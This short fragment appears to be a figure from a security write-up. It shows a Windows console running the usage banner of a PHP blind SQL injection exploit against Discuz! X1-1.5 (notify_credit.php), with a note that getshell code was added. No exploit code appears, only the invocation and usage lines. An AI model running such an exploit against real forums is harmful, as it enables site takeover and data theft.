 C:\Documents and Settings\Administrator>cd\
C:\>cd C:\AppServ\php5\
C:\AppServ\php5>php exp.php
+------------------------------------------------------------------------------+
Discuz! X1-1.5 notify_credit.php Blind SQL injection exploit by toby57    2010.1
1.05
mail: toby57 at 163 dot com
team: http://www.wolvez.org
说明:alibaba把后续getshell代码添加了下去
+------------------------------------------------------------------------------+
+------------------------------------------------------------------------------+
Usage: php exp.php url [pre]
Example:
php exp.php http://localhost/
php exp.php http://localhost/ xss_
+------------------------------------------------------------------------------+
C:\AppServ\php5>_
图1